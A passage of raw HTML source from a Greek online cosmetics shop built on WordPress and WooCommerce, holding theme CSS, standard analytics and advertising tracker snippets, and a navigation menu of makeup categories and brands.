\u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://u-topia.eu/checkout/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no"};
//# sourceURL=wpo_min-header-8-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-6cc427d3.min.js" id="wpo_min-header-8-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W6XLVZ4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["u-topia.eu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6XLVZ4");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-83320869.min.js" id="wpo_min-header-10-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-header-95af094f.min.js" id="wpo_min-header-11-js"></script>
<link rel="https://api.w.org/" href="https://u-topia.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://u-topia.eu/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://u-topia.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://u-topia.eu/?p=9' />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<meta name="abstract" content="Define your beauty">
		<meta name="author" content="utopia-user">
		<meta name="copyright" content="Copyright U-topia - All rights Reserved.">
		<meta name="designer" content="ThemeGrill">
		<meta name="distribution" content="Global">
		<meta name="language" content="el">
		<meta name="publisher" content="U-topia">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="template" content="Zakra">
		<meta name="robots" content="index,follow">
		<meta name="example" content="custom: 2024-07-25">
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '265148608193984', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
		<style type="text/css">
			
					</style>

		<link rel="icon" href="https://u-topia.eu/wp-content/uploads/2020/02/cropped-cropped-utopia2logo-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://u-topia.eu/wp-content/uploads/2020/02/cropped-cropped-utopia2logo-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://u-topia.eu/wp-content/uploads/2020/02/cropped-cropped-utopia2logo-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://u-topia.eu/wp-content/uploads/2020/02/cropped-cropped-utopia2logo-2-270x270.jpg" />
                <style>
					:root {
						--d_container_width: 1320px;
						--sidebar_left: 280px;
						--sidebar_right: 300px;
						--main_section: calc(100% - 300px);
						--dmpl: 40px;
						--dmp: 20px;
						--dmp_negetive: -20px;
						--dmp_xs: 10px;
						--dmp_xxs: 5px;
						--dmp_xs_negative: -10px;
						--dbrl: 10px;
						--dbr: 5px;
						--d_shadow: 0 0 2px #665F5F7A;
					}
					/*****Font size********/
					:root {
						--fs: 14px;
						--fw: normal;
						--fs_small: 11px;
						--fs_label: 16px;
						--fs_h6: 16px;
						--fs_h5: 18px;
						--fs_h4: 22px;
						--fs_h3: 25px;
						--fs_h2: 30px;
						--fs_h1: 35px;
						--fw-thin: 300; /*font weight medium*/
						--fw-normal: 500; /*font weight medium*/
						--fw-medium: 600; /*font weight medium*/
						--fw-bold: bold; /*font weight bold*/
					}
					/*****Button********/
					:root {
						--button_bg: #ea8125;
						--color_button: #fff;
						--button_fs: 16px;
						--button_height: 40px;
						--button_height_xs: 30px;
						--button_width: 120px;
						--button_shadows: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);
					}
					/*******Color***********/
					:root {
						--d_color: #303030;
						--color_border: #DDD;
						--color_active: #0E6BB7;
						--color_section: #FAFCFE;
						--color_theme: #6046FF;
						--color_theme_ee: #6046FFee;
						--color_theme_cc: #6046FFcc;
						--color_theme_aa: #6046FFaa;
						--color_theme_88: #6046FF88;
						--color_theme_77: #6046FF77;
						--color_theme_alter: #fff;
						--color_warning: #f8d7da;
						--color_primary: #007bff;
						--color_secondary: #6c757d;
						--color_black: #000;
						--color_success: #006607;
						--color_danger: #dc3545;
						--color_required: #C00;
						--color_white: #FFFFFF;
						--color_light: #F2F2F2;
						--color_light_1: #BBB;
						--color_light_2: #EAECEE;
						--color_light_3: #878787;
						--color_light_4: #f9f9f9;
						--color_info: #666;
						--color_yellow: #FEBB02;
						--color_blue: #815DF2;
						--color_navy_blue: #007CBA;
						--color_1: #0C5460;
						--color_2: #0CB32612;
						--color_3: #FAFCFE;
						--color_4: #6148BA;
						--color_5: #BCB;
						--color_6: #ffbe30;
						--color_7: #F1F5FF;
						--color_dark: #303030;
						--color_gray: #D3D3D3;
						--color_green: #32C1A4;
						--color_red: #ED5A54;
						--color_orange: #FFBE00;
					}
					@media only screen and (max-width: 1100px) {
						:root {
							--fs: 14px;
							--fs_small: 12px;
							--fs_label: 15px;
							--fs_h4: 20px;
							--fs_h3: 22px;
							--fs_h2: 25px;
							--fs_h1: 30px;
							--dmpl: 32px;
							--dmp: 16px;
							--dmp_negetive: -16px;
							--dmp_xs: 8px;
							--dmp_xs_negative: -8px;
						}
					}
					@media only screen and (max-width: 700px) {
						:root {
							--fs: 12px;
							--fs_small: 10px;
							--fs_label: 13px;
							--fs_h6: 15px;
							--fs_h5: 16px;
							--fs_h4: 18px;
							--fs_h3: 20px;
							--fs_h2: 22px;
							--fs_h1: 24px;
							--dmp: 10px;
							--dmp_xs: 5px;
							--dmp_xs_negative: -5px;
							--button_fs: 14px;
						}
					}
                </style>
						<style type="text/css" id="wp-custom-css">
			.header-bar-social-icons {
	float: none;
}
.header-bar-social-icons i {
	padding-left: 15px;
}
.header-bar-social-icons a {
	color: #ffffff;
}
.site-footer {
  background-color: #fff;
  color: #000;
}

.site-footer a {
  color: #000;
}
body .woocommerce-message{
background-color:#fff;
}
body .woocommerce-info{
background-color:#fff;
}

.woocommerce-info {
border-top-color: #edc4da;
}

.woocommerce-info::before {
color: #edc4da;
}

.woocommerce-page .page-title {
	display: none;
}

mark {
background: transparent;
text-decoration: none;
}

img.custom-logo{
	height: auto;
	width: 160px;
}
.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button {
    height: 23px !important;
    padding: 15px;
    margin: auto;
    z-index: 3;
    opacity: 0.3;
}

.zak-header-buttons .zak-header-button.zak-header-button--1 {
    margin: auto !important;
    display: flex;
    position: relative;
    justify-self: center;
    width: 15px;
    height: 15px !important;
    border: none !important;
    background-color: transparent; /* Corrected to a valid value */
    bottom: 8px;
}

.zak-header-buttons .zak-header-button.zak-header-button--1::after {
    left: 57%;
    top: 3px;
    margin: auto;
    position: absolute;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f007";
    color: black;
	transition: color 0.2s ease;
}

/* Corrected hover selector */
.zak-header-buttons .zak-header-button.zak-header-button--1:hover::after {
    color: #db3976;
}

.zak-menu-item-cart .cart-page-link .count {
	background-color:#db3976;
}

.quantity{
  display: flex;
}

.swiper form.cart .button{
  font-size: 10px !important;
}
.elementor-grid form.cart .button{
  font-size: 10px !important;
}

.zak-footer-col--4{
	display: none;
}

.zak-main-header {
	margin-top: 30px;
}

@media screen and (min-width: 768px) {
    .zak-footer-cols.zak-layout-1-style-4 .zak-row {
        --grid-column: 3;
    }
}

#pi-progress-circle{
	right:100%!important;
	left: 10px!important;
}

@media screen and (max-width: 768px) {
	
	
	
	.premium-woocommerce .premium-woo-ribbon-container{
		z-index:3!important;
	}
	
	.elementor-24 .elementor-element.elementor-element-a1dcefc .premium-woocommerce .slick-arrow {
		display:none!important;
	}
	
	.related.products .products{
		    grid-template-columns: repeat(var(--products-column, 2), 1fr);
	}
	
	span.onsale{
		font-size:8px;
		padding: 0px 5px;
		line-height: 0;
		background: #edc4da;
		color: #912B61;
		border-radius: 0 0 8px 0;
		z-index:98!important;
	}
	
	.related.products .products .woocommerce-loop-product__title {
	font-size: 11px;	
	}
	.related.products .products .price .amount {
		font-size: 10px!important;
	}
	
	.related.products .products .add_to_cart_button{
		font-size: 10px;
		padding: 5px 10px !important;
	}
	
	.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
		z-index: 95!important;
	}
	
	.single-product .product .entry-summary .entry-title,.single-product .product .entry-summary .price .amount{
		font-size: 14px;
	}

	button.single_add_to_cart_button {
		padding: 5px!important;
		font-size: 10px!important;
	}
	.single-product .product .entry-summary .qty{
		    margin-bottom: 0px;
		    padding: 8px 10px;
	}
	.single-product .product .entry-summary .quantity {
		margin: 5px 0; 
	}
}

span.onsale{
	font-size:11px;
	padding: 0px 5px;
	background: #edc4da;
	color: #912B61;
	border-radius: 0 0 8px 0;
	height: 30px;
	width: 75px;
	display: flex!important;
	justify-content: center;
	align-items: centrer;
	top:0;
	}
.related.products .products .wonder-wooquickview-button{
		display:none!important;
	}

.zak-footer-cols .widget,.zak-footer-cols .widget .textwidget {
		margin: auto;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.button.wc-backward {
	background:#db3976;
}
.button.wc-backward:hover {
background:#912B61;
}

div.pi-fsnw-container-progress {
background-color: #DB3976 !important;
}

.woocommerce-cart .cart_totals .shop_table tr th,
.woocommerce-cart .cart_totals .shop_table tr td {
  display: block;
  width: 100%;
}

.woocommerce-cart .cart_totals .shop_table tr th {
  padding-bottom: 6px;
}

.woocommerce-cart .cart_totals .shop_table tr td {
  text-align: left;
}

.woocommerce-shipping-totals.shipping td {
padding: 0;
}

.woocommerce-shipping-methods label
{
display: contents;
}

.woocommerce-shipping-methods li {
padding: 5px 0;
}

.woocommerce-cart 
.woocommerce-shipping-totals.shipping
td:before {
display:none;
}		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-322220-HCJSIhh5TA');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		
	</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-9 wp-custom-logo wp-theme-zakra theme-zakra cookies-not-set woocommerce-account woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip zak-site-layout--contained zak-site-layout--right zak-container--wide zak-content-area--bordered has-breadcrumbs woocommerce-active elementor-default elementor-template-full-width elementor-kit-1276 elementor-page elementor-page-9">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Μετάβαση στο περιεχόμενο</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1">
				<header data-elementor-type="header" data-elementor-id="4871" class="elementor elementor-4871 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dcd42cb elementor-section-full_width elementor-section-content-space-between main--menu elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="dcd42cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9f62bb0" data-id="9f62bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e482715 elementor-nav-menu--stretch elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e482715" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e482715" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3692"><a href="https://u-topia.eu/product-category/bazaar/" class="elementor-item">Bazaar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1316"><a href="https://u-topia.eu/product-category/face-cosmetics/" class="elementor-item">Πρόσωπο</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a href="https://u-topia.eu/product-category/face-cosmetics/concealers/" class="elementor-sub-item">Concealer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://u-topia.eu/product-category/face-cosmetics/foundations/" class="elementor-sub-item">Foundation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2551"><a href="https://u-topia.eu/product-category/face-cosmetics/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/" class="elementor-sub-item">Πούδρες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1822"><a href="https://u-topia.eu/product-category/face-cosmetics/highlighters/" class="elementor-sub-item">Highlighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://u-topia.eu/product-category/face-cosmetics/blushes/" class="elementor-sub-item">Ρουζ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549"><a href="https://u-topia.eu/product-category/face-cosmetics/bronzer/" class="elementor-sub-item">Bronzer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2550"><a href="https://u-topia.eu/product-category/face-cosmetics/spray/" class="elementor-sub-item">Spray</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1317"><a href="https://u-topia.eu/product-category/eyes-cosmetics/" class="elementor-item">Μάτια</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eyeliners/" class="elementor-sub-item">Eyeliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a href="https://u-topia.eu/product-category/eyes-cosmetics/mascaras/" class="elementor-sub-item">Mascaras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eye-pencils/" class="elementor-sub-item">Μολύβια ματιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eyeshadows-shades/" class="elementor-sub-item">Σκιές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548"><a href="https://u-topia.eu/product-category/eyes-cosmetics/primers/" class="elementor-sub-item">Primer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1318"><a href="https://u-topia.eu/product-category/lips-cosmetics/" class="elementor-item">Χείλη</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://u-topia.eu/product-category/lips-cosmetics/lipsticks-shades/" class="elementor-sub-item">Κραγιόν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://u-topia.eu/product-category/lips-cosmetics/lipglosses/" class="elementor-sub-item">Lipgloss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://u-topia.eu/product-category/lips-cosmetics/lip-pencils/" class="elementor-sub-item">Μολύβια χειλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5773"><a href="https://u-topia.eu/product-category/lips-cosmetics/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd-lip-care/" class="elementor-sub-item">Φροντίδα Χειλιών-Lip Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://u-topia.eu/product-category/eyebrows-cosmetics/" class="elementor-item">Φρύδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1700"><a href="https://u-topia.eu/product-category/nail-polishes/" class="elementor-item">Βερνίκια νυχιών</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1462"><a href="https://u-topia.eu/product-category/utopia-brands/" class="elementor-item">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1763"><a href="https://u-topia.eu/product-category/utopia-brands/bourjois/" class="elementor-sub-item">Bourjois</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://u-topia.eu/product-category/utopia-brands/catrice/" class="elementor-sub-item">Catrice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545"><a href="https://u-topia.eu/product-category/utopia-brands/e-l-f/" class="elementor-sub-item">e.l.f</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2984"><a href="https://u-topia.eu/product-category/utopia-brands/essie/" class="elementor-sub-item">Essie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1766"><a href="https://u-topia.eu/product-category/utopia-brands/rimmel/" class="elementor-sub-item">Rimmel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1764"><a href="https://u-topia.eu/product-category/utopia-brands/loreal/" class="elementor-sub-item">L&#8217;oreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2718"><a href="https://u-topia.eu/product-category/utopia-brands/revolution/" class="elementor-sub-item">Revolution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1465"><a href="https://u-topia.eu/product-category/utopia-brands/maybelline-brand/" class="elementor-sub-item">Maybelline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://u-topia.eu/product-category/utopia-brands/max-factor/" class="elementor-sub-item">Max Factor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1765"><a href="https://u-topia.eu/product-category/utopia-brands/nyx/" class="elementor-sub-item">NYX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546"><a href="https://u-topia.eu/product-category/utopia-brands/sunkissed/" class="elementor-sub-item">Sunkissed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547"><a href="https://u-topia.eu/product-category/utopia-brands/technic/" class="elementor-sub-item">Technic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1859"><a href="https://u-topia.eu/product-category/utopia-brands/w7/" class="elementor-sub-item">W7</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e482715" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3692"><a href="https://u-topia.eu/product-category/bazaar/" class="elementor-item" tabindex="-1">Bazaar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1316"><a href="https://u-topia.eu/product-category/face-cosmetics/" class="elementor-item" tabindex="-1">Πρόσωπο</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a href="https://u-topia.eu/product-category/face-cosmetics/concealers/" class="elementor-sub-item" tabindex="-1">Concealer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://u-topia.eu/product-category/face-cosmetics/foundations/" class="elementor-sub-item" tabindex="-1">Foundation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2551"><a href="https://u-topia.eu/product-category/face-cosmetics/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/" class="elementor-sub-item" tabindex="-1">Πούδρες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1822"><a href="https://u-topia.eu/product-category/face-cosmetics/highlighters/" class="elementor-sub-item" tabindex="-1">Highlighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://u-topia.eu/product-category/face-cosmetics/blushes/" class="elementor-sub-item" tabindex="-1">Ρουζ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549"><a href="https://u-topia.eu/product-category/face-cosmetics/bronzer/" class="elementor-sub-item" tabindex="-1">Bronzer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2550"><a href="https://u-topia.eu/product-category/face-cosmetics/spray/" class="elementor-sub-item" tabindex="-1">Spray</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1317"><a href="https://u-topia.eu/product-category/eyes-cosmetics/" class="elementor-item" tabindex="-1">Μάτια</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eyeliners/" class="elementor-sub-item" tabindex="-1">Eyeliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a href="https://u-topia.eu/product-category/eyes-cosmetics/mascaras/" class="elementor-sub-item" tabindex="-1">Mascaras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eye-pencils/" class="elementor-sub-item" tabindex="-1">Μολύβια ματιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://u-topia.eu/product-category/eyes-cosmetics/eyeshadows-shades/" class="elementor-sub-item" tabindex="-1">Σκιές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548"><a href="https://u-topia.eu/product-category/eyes-cosmetics/primers/" class="elementor-sub-item" tabindex="-1">Primer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1318"><a href="https://u-topia.eu/product-category/lips-cosmetics/" class="elementor-item" tabindex="-1">Χείλη</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://u-topia.eu/product-category/lips-cosmetics/lipsticks-shades/" class="elementor-sub-item" tabindex="-1">Κραγιόν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://u-topia.eu/product-category/lips-cosmetics/lipglosses/" class="elementor-sub-item" tabindex="-1">Lipgloss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://u-topia.eu/product-category/lips-cosmetics/lip-pencils/" class="elementor-sub-item" tabindex="-1">Μολύβια χειλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5773"><a href="https://u-topia.eu/product-category/lips-cosmetics/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd-lip-care/" class="elementor-sub-item" tabindex="-1">Φροντίδα Χειλιών-Lip Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://u-topia.eu/product-category/eyebrows-cosmetics/" class="elementor-item" tabindex="-1">Φρύδια</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1700"><a href="https://u-topia.eu/product-category/nail-polishes/" class="elementor-item" tabindex="-1">Βερνίκια νυχιών</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1462"><a href="https://u-topia.eu/product-category/utopia-brands/" class="elementor-item" tabindex="-1">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1763"><a href="https://u-topia.eu/product-category/utopia-brands/bourjois/" class="elementor-sub-item" tabindex="-1">Bourjois</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://u-topia.eu/product-category/utopia-brands/catrice/" class="elementor-sub-item" tabindex="-1">Catrice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545"><a href="https://u-topia.eu/product-category/utopia-brands/e-l-f/" class="elementor-sub-item" tabindex="-1">e.l.f</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2984"><a href="https://u-topia.eu/product-category/utopia-brands/essie/" class="elementor-sub-item" tabindex="-1">Essie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1766"><a href="https://u-topia.eu/product-category/utopia-brands/rimmel/" class="elementor-sub-item" tabindex="-1">Rimmel</a></li>
